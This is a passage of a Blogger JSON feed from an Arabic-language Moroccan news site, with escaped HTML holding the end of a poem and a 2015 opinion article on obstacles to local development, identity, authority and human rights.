center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eوارفعي من سقف تطلعاتكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالمجد المجد لكِ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: Tahoma; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eجففي دموعك بلدتي\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 15.0pt; line-height: 105%; mso-ansi-language: EN-US; mso-ascii-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-language: AR-MA; mso-bidi-theme-font: major-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-US; mso-fareast-theme-font: major-fareast; mso-hansi-font-family: \u0026quot;Franklin Gothic Medium\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eعبد الخليد سهون\u003C\/span\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/7748768336715897334\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/03\/blog-post_4.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/7748768336715897334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/7748768336715897334"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/03\/blog-post_4.html","title":" بلدتي    "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVcQsPi-ExrUl2a90Reydc23ZCJ7pYVKJEoEZklsvK-Gn7nOec-PtzP1iWU5LJ4S_2MztFECIrNDcIt7qa3RvT73IP0oc_jqXNnZcfertqxSBB_dP9VuAQOWFa1RloI4NcQGYdUaFQZY\/s72-c\/images.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-9112422107451212744"},"published":{"$t":"2015-04-01T16:19:00.000-07:00"},"updated":{"$t":"2017-02-10T18:11:38.816-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار الرأي"}],"title":{"type":"text","$t":"بعض الإكراهات الكبرى أمام التنمية "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglsYMAVKqCldZB6JIctbIpEju3LHNZoBR6ffbGipBrEvqdsH8BPvdvD-QstduRN6iXD6n-etBL-VU1hT02dtKrl99Azw8XU_l4vwKO6ksbnMR3xOB7bNA7lxz0CsiSwLY_1dBYLfrpOEw\/s1600\/t%C3%A9l%C3%A9chargement.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglsYMAVKqCldZB6JIctbIpEju3LHNZoBR6ffbGipBrEvqdsH8BPvdvD-QstduRN6iXD6n-etBL-VU1hT02dtKrl99Azw8XU_l4vwKO6ksbnMR3xOB7bNA7lxz0CsiSwLY_1dBYLfrpOEw\/s1600\/t%C3%A9l%C3%A9chargement.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: Andalus, serif; font-size: 14pt; line-height: 107%; text-align: right; text-indent: 35.4pt;\"\u003Eكنا قدمنا في الجزء الأول مجموعة من الملاحظات، ساهمنا بها –من وجهة نظرنا-لرفع \u0026nbsp; \u0026nbsp; اللبس وإضاءة بعض العتمات, التي يستغلها البعض للتشويش على تجربة, أبدا لن تدعي الكمال ،ولا الاستثناء حتى ،بل تعتبر عملها صيرورة ترتكز على التراكمات, وتتجدد مع تجدد الحاجيات والمتطلبات, وتعمل في إطار الممكن وصراع دائم مع الاكراهات, لإبداع حلول مكيفة ومندمجة. هذا الصراع المستمر والمتجدد مع تجدد المشاكل والاجيال، يجعل من الصعب تعريف التنمية بمجرد كلمات تقنية متغيرة. وبهذا نجزم ان جل التعاريف لمفهوم التنمية هي تقريب من خلال وصف للاليات المستعملة او المقاربات المعتمدة ... رغم ذلك تبقى التنمية بشكل أكثر تجريد هي كل فعل بشري فردي أو جماعي يسعى لتحقيق حياة أفضل في إطار مد وجزر بين المشاكل والحلول الممكنة...\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; text-indent: 18.0pt; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eالتنمية هي الحياة، ولا معنى لحياة بدون إكراهات ومشاكل. من هنا جاءت فكرة تقاسم بعض الاكراهات قصد اغناء النقاش بعيون جيلنا وظروف عصرنا.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: right; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA; mso-fareast-font-family: Andalus;\"\u003E1.\u003Cspan style=\"font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eإشكال الهوية والانتماء: العديدون لازالوا يربطون الهوية بالقبلية وبولد البلاد ويغالون في ذلك بطرق شتى، في حين أن واقع التنمية يفرض علينا تجاوز هذا المنظور الضيق إلى منظور يتلاءم وعصر العولمة والتكتلات الاقتصادية الكبرى. فهويتنا هي المشترك بين جميع المغاربة (الله-الوطن-الملك). هذا المشترك هو الوحيد الذي يمكنه استيعاب الاختلاف في أصولنا، في ثقافتنا، في لغاتنا ولهجاتنا من خلال نهج سياسة التعايش والتكامل والتضامن... ويجعلنا نسخر كل هذا التنوع لخدمة وحدة الوطن، وضمان استقراره وأمنه وتطوير اقتصاده وتبويئه المكانة اللائقة به إقليميا وقاريا... \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eهويتنا هي المغرب هي الشجرة التي جدورها في افريقيا وفروعها في الشراكة الاستراتيجية التي تربطه مع الاتحاد الأوروبي وتكتلات اقتصادية أخرى. وفي إطار هذا المنظور لابد أن نشير هنا على سبيل المثال \u0026nbsp;إلى أن\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;نظام الجهوية الجديد (12 جهة) استبعد مفهوم القبلية اسميا وجغرافيا، وركز على خلق مجالات اقتصادية متكاملة قدر الإمكان...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eربط الرحامنة بالماء من سد المسيرة لم يعالج في إطار القبيلة الضيق بل جاء في إطار سياسة وطنية ممتدة على عقود لربط السد بطريق سيار للماء من الغرب وتزويد الجنوب بهده المادة الحيوية بدءا بتامنصورت... \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eولد البلاد يبقى اذن ولد البلاد أينما كتب له ان يعيش، وأينما تيسر له الرزق.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: right; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA; mso-fareast-font-family: Andalus;\"\u003E2.\u003Cspan style=\"font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eالسلطة وحقوق الانسان: لازال البعض يعيش بعقلية ماضوية يتمثل من خلالها السلطة. فهذه الأخيرة هي العدو، هي القمع، هي الاستبداد بعينه، وبالتالي فكل عمل صادر عن هذه المؤسسة يكون مستهدفا بالتشكيك، ومجرد محاولة للتدجين والاحتواء. وهذا يتناقض بشكل صريح مع المفهوم الجديد للسلطة الذي تعتمده التنمية حاليا. فمؤسسة السلطة هي شريك أساسي لها دورها المحدد دستوريا في التنسيق والحرص على تطبيق القانون والامن وحماية الممتلكات وغيرها، مسؤولة مع باقي الشركاء على بناء دولة الحق والقانون، وترسيخ قيم العدل والمساواة...\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eهذا خيار لا رجعة فيه يتأكد يوميا من خلال: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 54.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l1 level1 lfo2; text-align: right; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-MA; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eالمتابعة القانونية لكل رجل سلطة أو مسؤول سولت له نفسه تجاوز الحدود...\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 54.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l1 level1 lfo2; text-align: right; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-MA; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eحق كل مواطن في التشكي والتظلم ضد أي كان وفقا للمساطير القانونية.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 54.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l1 level1 lfo2; text-align: right; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-MA; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eمأسسة الشأن الحقوقي عبر المجلس الوطني الاستشاري لحقوق الانسان في المسار التنموي دون إلغاء أو الالتفاق على دور الجمعيات الحقوقية الأخرى. للإشارة دور هذا المجلس يشار اليه أيضا بالتشكيك وبكونه أداة في يد المخزن لاحتواء الحركة الحقوقية \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eانظر الاستجواب الأخير مع محمد الصبار القيادي في المجلس بجريدة الاخبار عدد 728 السبت\/الاحد 28-29\/03\/2015 ) وكيف حاولت المستجوبة استفزاز هذا المناضل بعقلية ماضوية ومحاولة اتهامه بقلب الفيستة .\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 54.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l1 level1 lfo2; text-align: right; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14.0pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-bidi-language: AR-MA; mso-fareast-font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eخروج مؤسسة مراقبة التراب الوطني الى العمل العلني، وفتح أبواب التواصل حول الملفات الأمنية والإرهاب وتجارة المخدرات وغيرها... هذا الخروج يؤكد أيضا الخيار الاستراتيجي لبلدنا للعمل التنموي المؤسساتي المتكامل الأدوار ومسح اثار النظرة التقليدية لهذه الأجهزة عبر دمجها للقيام بدورها الدستوري الأساسي في التنمية...\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: right; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA; mso-fareast-font-family: Andalus;\"\u003E3.\u003Cspan style=\"font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eبطء المساطير، وعدم تحيين القوانين التنظيمية الخاصة بتفعيل الدستور الجديد والجهوية الموسعة التي اعتمدتها بلادنا كمتطلبات ملحة لتحقيق التنمية. هذا أيضا يعتبر من الاكراهات التي يجب تجاوزها بتفعيل دور المؤسسات التشريعية، وإعادة النظر في مساطير التنفيذ الغارقة في البيروقراطية.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoListParagraphCxSpMiddle\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: 8.0pt; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: right; text-indent: -18.0pt; unicode-bidi: embed;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA; mso-fareast-font-family: Andalus;\"\u003E4.\u003Cspan style=\"font-family: 'Times New Roman'; font-size: 7pt; font-stretch: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-MA\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003Eربط المسؤولية بالمحاسبة والحرص على التدبير المبني على الحكامة الجيدة خطاب يتناقض مع واقع الحال ،حيث يجد المسؤولون أنفسهم بين سندان الوصاية والقوانين المجحفة ومطرقة محدودية مجال اتخاد القرار... وهنا تكون محاسبتهم تحصيل حاصل في غياب تعاقد صريح يحدد الأدوار والمسؤوليات \u0026nbsp;والمؤشرات التي على ضوئها تتم المحاسبة أو ما يصطلح عليه بالتدبير المتمحور حول النتائج \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Andalus\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; line-height: 107%; mso-bidi-language: AR-MA;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan 